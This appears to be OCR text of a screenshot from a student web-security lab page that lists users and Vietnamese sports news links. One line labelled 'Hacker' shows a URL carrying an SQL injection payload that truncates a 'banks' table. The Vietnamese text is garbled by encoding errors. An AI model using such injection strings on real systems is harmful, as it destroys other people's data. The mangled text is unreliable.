 localhost/nhom-C-web-security/list_post.php
App Web 1 Add new user Search users Search Account
List of users!
Hacker: http://php.local/list_users.php?keyword=ASDF%25%22%3BTRUNCATE+banks%3B%23%23
ID Username Fullname Type Actions
2 https://vnexpress.net/brazil-gianh-ve-world-cup-som-nam-vong- Brazil gi�nh v� World Cup s?m n?m v�ng 289dff07669d7a23de0ef88d2f7129e7
4384705.html
3 https://vnexpress.net/gerrard-bi-tru-xuong-hang-cung-aston-villa- Gerrard b? tr� xu?ng h?ng c�ng Aston Villa d81f9c1be2e08964bf9f24b15f0e4900
4384684.html
6 https://vnexpress.net/quang-hai-var-da-tiep-them-dong-luc-cho-viet- Quang H?i: �VAR ?� ti?p th�m ??ng l?c
nam-4384613.html cho Vi?t Nam�
7 https://vnexpress.net/duc-thang-9-0-tai-vong-loai-world-cup- ??c th?ng 9-0 t?i v�ng lo?i World Cup
4384649.html
8 https://vnexpress.net/ronaldo-tit-ngoi-khi-bo-dao-nha-hoa-ireland- Ronaldo t?t ng�i khi B? ?�o Nha h�a
4384672.html Ireland
9 https://vnexpress.net/cdv-sat-canh-cung-tuyen-viet-nam-4384633.html C?V s�t c�nh c�ng tuy?n Vi?t Nam
10 https://vnexpress.net/vi-sao-var-tu-choi-ban-thang-cua-nhat-ban- V� sao VAR t? ch?i b�n th?ng c?a Nh?t B?
4384603.html n?
11 https://vnexpress.net/trung-quoc-vs-oman-4384433-tong-thuat.html Trung Qu?c vu?t chi?n th?ng
12 https://vnexpress.net/gerrard-dan-dat-aston-villa-4382874.html Gerrard d?n d?t Aston Villa